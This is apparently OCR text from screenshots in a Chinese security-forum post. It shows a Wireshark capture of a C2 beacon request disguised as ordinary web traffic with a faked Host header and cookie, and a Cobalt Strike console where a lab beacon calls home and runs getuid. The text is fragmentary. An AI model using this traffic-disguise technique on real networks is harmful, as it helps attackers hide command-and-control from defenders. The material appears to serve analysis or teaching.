 本地连接
Edit
cp.stream
Wireshark · Follow TCP Stream (tcp.stream eq 0) · 本地连接
GET /s/ref=nb_sb_noss_1/167-3294888-0262949/field-keywords=books
HTTP/1.1
Host: test.microsoft.com
Accept: */*
Cookie: skin=noskin;session-
token=Bedet7rV4nvTxLKQmYpbCC8ip54tWed8INKw3bikqcUzninX4mSg9l6AUk
qfx82xx8dNlWffBE/
0i8danV9mAf06moHPEHs2JYBf4xnYvb8Bfs25MvqF10yUXCd/
INoBuZOCVZkiqrmZfpSx9wVcyJH9EUnTYoJO0JZULBfSM6c=csm-
hit=s-24KU11BB82RZSYGJ3BDK|1419899012996
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:
11.0) like Gecko
Connection: Keep-Alive
Cache-Control: no-cache
HTTP/1.1 200 OK
Server: Tengine
Content-Length: 0
Connection: keep-alive
Date: Thu, 21 Mar 2019 14:23:09 GMT
x-amz-id-1: THKUYEZKCKPGY5T42PZT
x-amz-id-2:
a21yZ2xrNDNtdGRsa212bGV3YW85amZuZW9ydG5rZmRuZ2tmZGl4aHRvNDVpbgo=
8 client pkt(s), 8 server pkt(s), 15 turn(s).
5 1.
6 1.
7 1.
8 1.
9 1.
10 1.
11 1.
12 1.
18 6.
19 6.
20 6.
21 6.
22 6.
26 9.
27 9.
28 9.
rame 8:
thernet
Cobalt Strike
Cobalt Strike View Attacks Reporting Help
external internal user computer note
127.0.0.1 192.168.40.135 vmware WIN-3GE4GP8E...
Event Log X Web Log X Sites X Listeners X Beacon 192.168.40.135@1232 X
beacon> getuid
[*] Tasked beacon to get userid
[+] host called home, sent: 8 bytes
[*] You are WIN-3GE4GP8EPE1\vmware
[WIN-3GE4GP8EPE1] vmware/1232
先知社区